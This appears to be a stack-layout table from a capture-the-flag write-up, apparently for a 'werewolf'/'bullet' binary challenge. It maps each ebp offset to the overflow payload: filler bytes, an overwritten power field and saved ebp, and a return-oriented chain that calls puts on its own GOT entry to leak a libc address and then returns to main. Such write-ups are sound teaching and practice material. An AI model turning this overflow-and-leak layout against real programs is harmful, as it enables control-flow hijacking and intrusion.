 offset address value payload
0 ebp - 0x3c werewolf.power 0x7fffffff
1 ebp - 0x38 werewolf.name "GIN"
2 ebp - 0x34 bullet.name[0x0-0x3] "AAAA"
... ... ...
13 ebp - 0x8 bullet.name[0x2c-0x2f] "AAAB"
14 ebp - 0x4 bullet.power \xffffff01
15 ebp prev_ebp "CCCC"
16 ebp + 0x4 ret of main() puts_address = 0x080484a8
17 ebp + 0x8 ret of puts() main_address = 0x08048954
18 ebp + 0xc argument of puts() puts_address in .GOT